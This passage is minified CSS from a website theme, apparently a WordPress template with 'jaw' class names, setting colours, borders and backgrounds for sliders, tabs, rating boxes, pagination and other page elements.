h3#reply-title,.post-preset-ts_1490125461495 .post-bar_type_2 .post-comments .comments-title h3{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.post-preset-ts_1490125461495 .post-tags ul.tag-list a{color:#048cd4;background-color:#F1F1F1;border-color:#dcdcdc}.post-preset-ts_1490125461495 #page-nav .post_page{color:#fafafa;background:#048cd4;border-color:#048cd4}.post-preset-ts_1490125461495 #page-nav a .post_page{border-color:#dcdcdc;color:#fafafa}div.ticker-preset-ts_1490125463135.jaw-ticker .ticker-carousel-wrapper{background-color:#ededed;border-color:#dcdcdc}div.ticker-preset-ts_1490125463135.jaw-ticker .main-title,div.ticker-preset-ts_1490125463135.jaw-ticker .ticker-arrows,div.ticker-preset-ts_1490125463135.jaw-ticker .ticker-switcher{color:#fafafa;background-color:#048cd4}div.ticker-preset-ts_1490125463135.jaw-ticker .ticker-arrows a{color:#fafafa}div.ticker-preset-ts_1490125463135.jaw-ticker a{color:#3d3d3d}div.ticker-preset-ts_1490125463135.jaw-ticker a:hover{color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-blog-slider .carousel-indicators li{background-color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-blog-slider .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-blog-slider a.special.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.special.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.classical.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.classical.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-big.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-big.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-small.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-small.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.slide_3_arr.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.slide_3_arr.right{background-color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-blog-slider a.special.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.special.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.classical.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.classical.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-big.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-big.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-small.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-small.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.slide_3_arr.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-blog-slider .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125463135 div.jaw-blog-slider .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125463135 div.jaw-blog-slider .jaw-slider-desc-container-main a{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-blog-slider .jaw-slider-desc-container-main a:hover{color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-blog-slider a{color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-blog-slider a:hover{color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-blog-slider p{color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125463135 div.jaw-blog-slider .content-special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider_2 .post-meta-author-date{color:#929292 !important}div.post-preset-ts_1490125463135 div.jaw-slider_2 .jaw-slider_4-arrow,div.post-preset-ts_1490125463135 div.jaw-slider_4 .jaw-slider_4-arrow{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider_2 .jaw-slider_2-arrow,div.post-preset-ts_1490125463135 div.jaw-slider_4 .jaw-slider_2-arrow{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-description,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-description{background-color:#ededed;color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-description a,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-description a{color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-description a:hover,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-description a:hover{color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-desc,div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-title,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-desc,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-title{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-desc a,div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-title a,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-desc a,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-title a{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .jaw-slider-item,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .jaw-slider-item:hover{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slider_5_navigate .jaw-slider-desc-container-main:before{border-color:transparent #048cd4 transparent transparent}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .title a,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .title a:hover{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .meta .blog-meta-info li,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .meta .blog-meta-info li a,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .meta .blog-meta-info li a:hover{color:#929292}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slide_5_arr{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slide_5_arr:hover,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slide_5_arr:focus,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slide_5_arr:active{color:#fafafa}div.post-preset-ts_1490125463135 div.jw-grid .jw-grid-one-content h4 a,div.post-preset-ts_1490125463135 div.jw-grid .jw-grid-one-content .gridline,div.post-preset-ts_1490125463135 div.jw-grid .jw-grid-one-content .desc{color:#fafafa}div.post-preset-ts_1490125463135 div.jw-grid .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125463135 div.jw-grid .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125463135 p,div.post-preset-ts_1490125463135 h1,div.post-preset-ts_1490125463135 h2,div.post-preset-ts_1490125463135 h3,div.post-preset-ts_1490125463135 h4,div.post-preset-ts_1490125463135 h5,div.post-preset-ts_1490125463135 h6,div.post-preset-ts_1490125463135 label,div.post-preset-ts_1490125463135 .error404,div.post-preset-ts_1490125463135 ul,div.post-preset-ts_1490125463135 .jw-custom-text{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw_user_hide .jaw_user_hide_button{color:#3d3d3d;background-color:#ededed}div.post-preset-ts_1490125463135 .jwjs-clear-history a{color:#3d3d3d}div.post-preset-ts_1490125463135 .jwjs-clear-history a:hover{color:#3d3d3d}div.post-preset-ts_1490125463135 .post-comments-labes a,div.post-preset-ts_1490125463135 .post-comments-labes a:hover{color:#fafafa;background-color:#3d3d3d}div.post-preset-ts_1490125463135 .format-review .image .jaw-shadower{background:#3d3d3d}div.post-preset-ts_1490125463135 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}div.post-preset-ts_1490125463135 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}div.post-preset-ts_1490125463135 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}div.post-preset-ts_1490125463135 div.bar_type_big_left .section_bar:after,div.post-preset-ts_1490125463135 div.bar_type_big_left .section_bar:before,div.post-preset-ts_1490125463135 div.bar_type_big_center .section_bar:after,div.post-preset-ts_1490125463135 div.bar_type_big_center .section_bar:before,div.post-preset-ts_1490125463135 div.bar_type_big_right .section_bar:after,div.post-preset-ts_1490125463135 div.bar_type_big_right .section_bar:before,div.post-preset-ts_1490125463135 div.bar_type_4 .section_bar:after,div.post-preset-ts_1490125463135 div.bar_type_4 .section_bar:before{border-color:#3d3d3d}div.post-preset-ts_1490125463135 div.bar_type_big_left .section-name,div.post-preset-ts_1490125463135 div.bar_type_big_center .section-name,div.post-preset-ts_1490125463135 div.bar_type_big_right .section-name,div.post-preset-ts_1490125463135 div.bar_type_4 .section-name{color:#3d3d3d}div.post-preset-ts_1490125463135 div .jaw-title-bar-descripton{color:#3d3d3d}div.post-preset-ts_1490125463135 a{color:#3d3d3d}div.post-preset-ts_1490125463135 a:hover{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog.blog_special .box,div.post-preset-ts_1490125463135 .jaw_blog.blog_special-gallery .box,div.post-preset-ts_1490125463135 .jaw-single.blog_special .box,div.post-preset-ts_1490125463135 .jaw-single.blog_special-gallery .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125463135 .jaw_blog.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125463135 .jaw_blog.blog_special-big .jw-container .categories-special-big,div.post-preset-ts_1490125463135 .jaw-single.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125463135 .jaw-single.blog_special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125463135 .jaw_blog .quote-author,div.post-preset-ts_1490125463135 .jaw_blog .blog-meta-info a,div.post-preset-ts_1490125463135 .jaw_blog .blog-meta-info li,div.post-preset-ts_1490125463135 .jaw_blog .mashsb-count,div.post-preset-ts_1490125463135 .jaw-single .quote-author,div.post-preset-ts_1490125463135 .jaw-single .blog-meta-info a,div.post-preset-ts_1490125463135 .jaw-single .blog-meta-info li,div.post-preset-ts_1490125463135 .jaw-single .mashsb-count{color:#929292}div.post-preset-ts_1490125463135 .jaw_blog nav#nav-single a,div.post-preset-ts_1490125463135 .jaw-single nav#nav-single a{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw_blog nav#nav-single a:hover,div.post-preset-ts_1490125463135 .jaw-single nav#nav-single a:hover{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog input#submit,div.post-preset-ts_1490125463135 .jaw-single input#submit{background-color:#fafafa;color:#444}div.post-preset-ts_1490125463135 .jaw_blog p,div.post-preset-ts_1490125463135 .jaw_blog li,div.post-preset-ts_1490125463135 .jaw_blog h1,div.post-preset-ts_1490125463135 .jaw_blog h2,div.post-preset-ts_1490125463135 .jaw_blog h3,div.post-preset-ts_1490125463135 .jaw_blog h4,div.post-preset-ts_1490125463135 .jaw_blog h5,div.post-preset-ts_1490125463135 .jaw_blog h6,div.post-preset-ts_1490125463135 .jaw-single p,div.post-preset-ts_1490125463135 .jaw-single li,div.post-preset-ts_1490125463135 .jaw-single h1,div.post-preset-ts_1490125463135 .jaw-single h2,div.post-preset-ts_1490125463135 .jaw-single h3,div.post-preset-ts_1490125463135 .jaw-single h4,div.post-preset-ts_1490125463135 .jaw-single h5,div.post-preset-ts_1490125463135 .jaw-single h6{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw_blog .meta_divider,div.post-preset-ts_1490125463135 .jaw-single .meta_divider{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw_blog .jaw-featured,div.post-preset-ts_1490125463135 .jaw-single .jaw-featured{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw_blog .jaw-featured i,div.post-preset-ts_1490125463135 .jaw-single .jaw-featured i{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .jaw-featured.interested,div.post-preset-ts_1490125463135 .jaw-single .jaw-featured.interested{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .jaw-featured.interested i,div.post-preset-ts_1490125463135 .jaw-single .jaw-featured.interested i{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-rating,div.post-preset-ts_1490125463135 .jaw-single .post-meta-rating{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-featured .jaw-featured-post,div.post-preset-ts_1490125463135 .jaw-single .post-meta-featured .jaw-featured-post{color:#929292}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-featured .jaw-featured-post i,div.post-preset-ts_1490125463135 .jaw-single .post-meta-featured .jaw-featured-post i{color:#929292}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-featured .jaw-featured-post.interested,div.post-preset-ts_1490125463135 .jaw-single .post-meta-featured .jaw-featured-post.interested{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-featured .jaw-featured-post.interested i,div.post-preset-ts_1490125463135 .jaw-single .post-meta-featured .jaw-featured-post.interested i{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-single #nav-single .blog-meta-info-top li,div.post-preset-ts_1490125463135 .jaw-single #nav-single .blog-meta-info-top a,div.post-preset-ts_1490125463135 .jaw-single #nav-single .blog-meta-info-top a:hover{color:#929292}div.post-preset-ts_1490125463135 .jaw-video-icon{background-color:rgba(61,61,61,0.7);color:#fafafa}div.post-preset-ts_1490125463135 .element.format-quote>.box,div.post-preset-ts_1490125463135 .element.format-link>.box{background-color:#F1F1F1}div.post-preset-ts_1490125463135 .jaw-timeline-border span,div.post-preset-ts_1490125463135 .jaw-pointer{border-color:#929292}div.post-preset-ts_1490125463135 .jaw-pointer-in{border-color:#fafafa !important;background-color:#048cd4}div.post-preset-ts_1490125463135 .pagination.number li .page-numbers{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125463135 .pagination.number li .page-numbers.current,div.post-preset-ts_1490125463135 .pagination.number li .page-numbers:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a a,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a a{color:#3d3d3d}div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a:hover,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a:hover a,div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a:hover a:hover,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a:hover a,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a:hover a:hover{color:#fafafa}div.post-preset-ts_1490125463135 .pagination.infinite .morebutton .text,div.post-preset-ts_1490125463135 .pagination.infinitemore .morebutton .text{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125463135 .pagination.infinite .morebutton .text:hover,div.post-preset-ts_1490125463135 .pagination.infinitemore .morebutton .text:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125463135 .pagination.infinite #infscr-loading,div.post-preset-ts_1490125463135 .pagination.infinitemore #infscr-loading{color:#3d3d3d}div.post-preset-ts_1490125463135 .socialshare-icon li span{color:#929292}div.post-preset-ts_1490125463135 .media-gallery-item .jaw-gallery-title,div.post-preset-ts_1490125463135 .media-gallery-item .jaw-gallery-title-bottom{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-google-fonts,div.post-preset-ts_1490125463135 .jw-el-icon span{color:#3d3d3d !important}div.post-preset-ts_1490125463135 .jaw-showcase-icon{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-submit-message a{background-color:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .panel{color:#3d3d3d}div.post-preset-ts_1490125463135 .panel .panel-title{color:#444}div.post-preset-ts_1490125463135 .jaw_login a{background-color:#048cd4}div.post-preset-ts_1490125463135 .jaw_login a,div.post-preset-ts_1490125463135 .jaw_login a:hover{color:#fafafa !important}div.post-preset-ts_1490125463135 .jaw-table-of-content-wrapper{border-color:#dcdcdc;background-color:rgba(237,237,237,0.9)}div.post-preset-ts_1490125463135 .jaw-table-of-content-wrapper .title h3{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-table-of-content-wrapper .item a:hover{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-table-of-content-wrapper .active{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-dropcap{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-highlight{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-spoiler{background-color:#048cd4}div.post-preset-ts_1490125463135 .jaw-spoiler .restriction{color:#fafafa}div.post-preset-ts_1490125463135 .jaw-spoiler:hover .revealed{color:#3d3d3d}div.post-preset-ts_1490125463135 .jw-custom-text a{color:#048cd4}div.post-preset-ts_1490125463135 .jw-custom-text a:hover{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column{color:#fafafa;background-color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column.contact-address-container{background-color:#048cd4}div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column a,div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column p,div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column h5{color:#fafafa}div.post-preset-ts_1490125463135 .timeTo-countdown .counter,div.post-preset-ts_1490125463135 .timeTo-countdown span{border-color:#dcdcdc;color:#929292}div.post-preset-ts_1490125463135 .timeTo-countdown .counter>div{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-gallery-shortcode{background-color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-gallery-shortcode .slick-prev,div.post-preset-ts_1490125463135 .jaw-gallery-shortcode .slick-next{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-gallery-shortcode .jaw-slider-caption-wrap{background:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-accordion-shortcode .panel-default,div.post-preset-ts_1490125463135 .jaw-accordion-shortcode .panel-heading{background-color:#ededed}div.post-preset-ts_1490125463135 .jaw-accordion-shortcode a.accordion-toggle.collapsed{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-accordion-shortcode a.accordion-toggle{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-accordion-shortcode .panel-body{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-tabs .tab-content{background-color:#ededed;border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs .tab-content p{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li{background-color:#ededed}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li a{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li.active a{background-color:#048cd4;color:#fafafa;border-bottom-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li{background-color:#ededed}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li.active{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li.active a{border-top-color:#048cd4 !important}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li a{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li:hover{background-color:#ededed}div.post-preset-ts_1490125463135 .format-link .perex,div.post-preset-ts_1490125463135 .format-quote .perex{background:#F1F1F1}div.post-preset-ts_1490125463135 .list_of_categories a{color:#929292}div.post-preset-ts_1490125463135 .list_of_categories a:hover{color:#048cd4}div.post-preset-ts_1490125463135 .bar_type_3.list_of_categories a{color:#fafafa}div.post-preset-ts_1490125463135 .bar_type_3.list_of_categories a:hover{color:#fafafa}div.post-preset-ts_1490125463135 input,div.post-preset-ts_1490125463135 textarea{border-color:#dcdcdc !important;color:#444;background-color:#fafafa}div.post-preset-ts_1490125463135 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125463135 .blockquote-container{background:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125463135 .blockquote-container .quote-author{color:#929292}div.post-preset-ts_1490125463135 .btn,div.post-preset-ts_1490125463135 input[type="submit"]{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .btn a,div.post-preset-ts_1490125463135 .btn a:hover,div.post-preset-ts_1490125463135 input[type="submit"] a,div.post-preset-ts_1490125463135 input[type="submit"] a:hover{color:#fafafa}div.post-preset-ts_1490125463135 .login-submit input,div.post-preset-ts_1490125463135 .login-submit input:focus{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 nav#nav-single .nav-previous-container,div.post-preset-ts_1490125463135 nav#nav-single .nav-next-container{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-blog-carousel.special .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125463135 .jaw-blog-carousel a.special.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.special.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.classical.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.classical.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-big.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-big.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-small.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-small.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.slide_3_arr.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.slide_3_arr.right{background-color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-blog-carousel a.special.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.special.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.classical.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.classical.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-big.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-big.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-small.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-small.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.slide_3_arr.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125463135 .jaw-blog-carousel .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125463135 .jaw-blog-carousel .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125463135 .tab-post-widget-content .date,div.post-preset-ts_1490125463135 .tab-post-widget-content .wrap .content,div.post-preset-ts_1490125463135 .tab-post-widget-content .wrap .author span{color:#929292}div.post-preset-ts_1490125463135 .jaw-carousel .carousel-indicators li{background-color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-carousel .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125463135 .jaw-submit-message .jaw-submit-icon-box{background-color:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-submit-message .jaw-submit-icon-box:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-submit-message .jaw-submit-icon-box .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 td,div.post-preset-ts_1490125463135 th,div.post-preset-ts_1490125463135 blockquote{border-color:#dcdcdc}.post-categories-labels a.category-preset-ts_1490125463135,.post-categories-labels a.category-preset-ts_1490125463135:hover{background-color:#048cd4 !important;color:#fafafa !important}.post-preset-ts_1490125463135 .jw-rating-box{border-color:#dcdcdc}.post-preset-ts_1490125463135 .jaw-one-rating-name,.post-preset-ts_1490125463135 .jaw-one-rating-number,.post-preset-ts_1490125463135 .jaw-rating-positives,.post-preset-ts_1490125463135 .jaw-rating-negatives,.post-preset-ts_1490125463135 .jaw-one-rating-row{color:#3d3d3d}.post-preset-ts_1490125463135 .jaw-one-rating-row{border-color:#dcdcdc}.post-preset-ts_1490125463135 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.post-preset-ts_1490125463135 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#3d3d3d}.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row{background:#3d3d3d;color:#fafafa}.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125463135 .jaw-attachment .description-cover{border-color:#048cd4}.post-preset-ts_1490125463135 .jaw-blog-wraper.jaw-showup{border-color:rgba(220,220,220,0.5) !important}.post-preset-ts_1490125463135 .jaw-blog-wraper.jaw-showup .jaw-icon-close{color:#3d3d3d}.post-preset-ts_1490125463135 .image_caption_toggle-1 .wp-caption-text{color:#fafafa;background-color:#3d3d3d}.post-preset-ts_1490125463135 .format-quote .image,.post-preset-ts_1490125463135 .format-link .image{color:#3d3d3d}.post-preset-ts_1490125463135 .comment-content p a,.post-preset-ts_1490125463135 .comment-content h1 a,.post-preset-ts_1490125463135 .comment-content h2 a,.post-preset-ts_1490125463135 .comment-content h3 a,.post-preset-ts_1490125463135 .comment-content h4 a,.post-preset-ts_1490125463135 .comment-content h5 a,.post-preset-ts_1490125463135 .comment-content h6 a,.post-preset-ts_1490125463135 .comment-content li a,.post-preset-ts_1490125463135 .classic-page-content p a,.post-preset-ts_1490125463135 .classic-page-content h1 a,.post-preset-ts_1490125463135 .classic-page-content h2 a,.post-preset-ts_1490125463135 .classic-page-content h3 a,.post-preset-ts_1490125463135 .classic-page-content h4 a,.post-preset-ts_1490125463135 .classic-page-content h5 a,.post-preset-ts_1490125463135 .classic-page-content h6 a,.post-preset-ts_1490125463135 .classic-page-content li a,.post-preset-ts_1490125463135 .jaw-after-perex p a,.post-preset-ts_1490125463135 .jaw-after-perex h1 a,.post-preset-ts_1490125463135 .jaw-after-perex h2 a,.post-preset-ts_1490125463135 .jaw-after-perex h3 a,.post-preset-ts_1490125463135 .jaw-after-perex h4 a,.post-preset-ts_1490125463135 .jaw-after-perex h5 a,.post-preset-ts_1490125463135 .jaw-after-perex h6 a,.post-preset-ts_1490125463135 .jaw-after-perex li a,.post-preset-ts_1490125463135 .jaw-perex-content p a,.post-preset-ts_1490125463135 .jaw-perex-content h1 a,.post-preset-ts_1490125463135 .jaw-perex-content h2 a,.post-preset-ts_1490125463135 .jaw-perex-content h3 a,.post-preset-ts_1490125463135 .jaw-perex-content h4 a,.post-preset-ts_1490125463135 .jaw-perex-content h5 a,.post-preset-ts_1490125463135 .jaw-perex-content h6 a,.post-preset-ts_1490125463135 .jaw-perex-content li a{color:#048cd4}.post-preset-ts_1490125463135 .comment-content p a:hover,.post-preset-ts_1490125463135 .comment-content h1 a:hover,.post-preset-ts_1490125463135 .comment-content h2 a:hover,.post-preset-ts_1490125463135 .comment-content h3 a:hover,.post-preset-ts_1490125463135 .comment-content h4 a:hover,.post-preset-ts_1490125463135 .comment-content h5 a:hover,.post-preset-ts_1490125463135 .comment-content h6 a:hover,.post-preset-ts_1490125463135 .comment-content li a:hover,.post-preset-ts_1490125463135 .classic-page-content p a:hover,.post-preset-ts_1490125463135 .classic-page-content h1 a:hover,.post-preset-ts_1490125463135 .classic-page-content h2 